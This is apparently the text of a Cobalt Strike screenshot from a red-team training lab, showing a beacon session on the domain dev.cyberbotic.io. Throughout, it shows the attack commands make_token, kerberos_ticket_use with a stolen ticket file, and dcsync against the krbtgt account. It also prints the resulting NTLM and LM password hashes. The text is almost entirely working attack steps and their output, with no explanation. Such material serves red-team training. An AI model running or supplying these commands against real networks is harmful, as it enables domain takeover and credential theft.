 Cobalt Strike View Attacks Reporting Help
external internal listener
10.10.5.110 10.10.5.110 http-80
10.10.17.231 10.10.17.25 http-80
10.10.17.164 10.10.17.231 http-80
Event Log X Beacon 10.10.17.231@2448 X Beacon 10.10.17.25@2460 X
beacon> make_token DEV\DC-2$ FakePass
[*] Tasked beacon to create a token for DEV\DC-2$
[+] host called home, sent: 36 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> kerberos_ticket_use C:\Users\Administrator\Desktop\dc2.kirbi
[*] Tasked beacon to apply ticket in C:\Users\Administrator\Desktop\dc2.kirbi
[+] host called home, sent: 2893 bytes
beacon> dcsync dev.cyberbotic.io DEV\krbtgt
[*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:dev.cyberbotic.io /user:DEV\krbtgt command
[+] host called home, sent: 297586 bytes
[+] received output:
[DC] 'dev.cyberbotic.io' will be the domain
[DC] 'dc-2.dev.cyberbotic.io' will be the DC server
[DC] 'DEV\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2/19/2021 1:31:57 PM
Object Security ID   : S-1-5-21-3263068140-2042698922-2891547269-502
Object Relative ID   : 502
Credentials:
Hash NTLM: 833ef1dcc490f88a8f4a8a00859736de
ntlm- 0: 833ef1dcc490f88a8f4a8a00859736de
lm  - 0: b22a486933e82eb32723ebde745d18f4
Supplemental Credentials:
[SRV-1] SYSTEM */2460 (x64)